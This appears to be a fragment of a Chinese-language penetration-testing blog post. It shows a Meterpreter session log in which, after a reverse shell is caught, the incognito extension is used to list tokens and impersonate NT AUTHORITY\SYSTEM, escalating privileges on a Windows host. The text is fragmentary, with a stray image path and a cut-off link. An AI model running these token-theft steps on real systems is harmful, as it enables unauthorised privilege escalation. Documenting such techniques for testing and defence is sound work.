 meterpreter > getuid
接收到了反弹shell
Server username: WIN-83V1721VG9V\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
NT AUTHORITY\SYSTEM
WIN-83V1721VG9V\Administrator
Impersonation Tokens Available
令牌窃取提权
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
https://blog.csdn